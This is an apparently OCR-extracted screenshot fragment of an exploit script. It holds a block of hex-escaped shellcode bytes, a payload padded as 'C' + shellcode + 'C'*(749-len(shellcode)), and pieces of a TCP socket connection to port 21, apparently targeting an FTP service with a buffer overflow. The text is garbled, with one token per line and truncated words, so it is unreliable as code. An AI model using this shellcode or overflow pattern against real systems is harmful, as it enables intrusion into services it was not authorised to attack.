
33\xb2\xe8\xde\xf4\x62\x48"
92\x82\x99\x54\x7d\x7a\xf1"
f2\xf7\xb2\x62\xf6\x08\x7c"
e3\x6a\x91\x7b\x89\x6e\x33"
8e\x41\x19\xed\x71\x14\x2b"
42\x93\x01\xff\x08\x93\x69"
75\x1d\x3d\x47\x2f\xf1\x96"
1b\x62\xf7\xd0\xd9\x4d\x50"
ce\x30\x50\x87\xe1\xbf\x90"
5a\x59\xf3\x97\x3b\xc7\xf4"
f9\x6f\x7c\x7c\xfa\x6f\x80"
7a\xfe\x0b\x3d\xdf\x57\x86"
C"
+
 shellcode 
+
"C"
*
(
749
-
len
(
shellcode
)
)
ocket
.
SOCK_STREAM
)
#####
,
21
)
)